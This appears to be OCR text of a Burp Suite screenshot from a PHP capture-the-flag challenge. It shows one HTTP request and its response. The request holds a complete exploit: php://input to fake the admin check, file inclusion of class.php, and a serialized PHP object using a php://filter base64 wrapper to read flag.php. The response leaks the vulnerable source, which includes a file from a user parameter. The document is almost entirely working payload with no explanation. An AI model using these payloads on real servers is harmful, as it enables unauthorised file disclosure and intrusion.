 Request
Raw Params Headers Hex
1 POST /?user=php://input&file=class.php&pass=
O:4:"Read":1:{s:4:"file";s:57:"php://filter/read=convert.base64-encode
/resource=flag.php";} HTTP/1.1
2 Host: 40 56782
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 17
11
12 the user is admin
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 12:50:53 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 366
7 Connection: close
8 Content-Type: text/html
9
10 hello admin!<br>
11 <!--
12 $user = $_GET["user"];
13 $file = $_GET["file"];
14 $pass = $_GET["pass"];
15
16 if(isset($user)&&(file_get_contents($user,'r')==="the user is admin")){
17 echo "hello admin!<br>";
18 include($file); //class.php
19 }else{
20 echo "you are not admin ! ";
21 }
22 -->
安全鸭